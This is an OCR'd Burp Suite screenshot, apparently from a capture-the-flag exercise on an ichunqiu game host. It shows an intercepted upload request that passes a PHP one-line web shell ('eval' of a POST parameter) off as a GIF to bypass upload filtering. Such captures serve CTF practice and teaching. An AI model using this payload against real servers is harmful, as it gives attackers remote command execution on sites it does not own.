 Intercept HTTP history WebSockets history Options
Request to http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com:80 [106.39.208.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com
Content-Length: 419
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Referer: http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=kliurddq5uc8jeqkd1naagk8n0
Connection: close
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
<?php eval($_POST['cmd']);?>
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk--
英
? < + > Type a search term 0 matches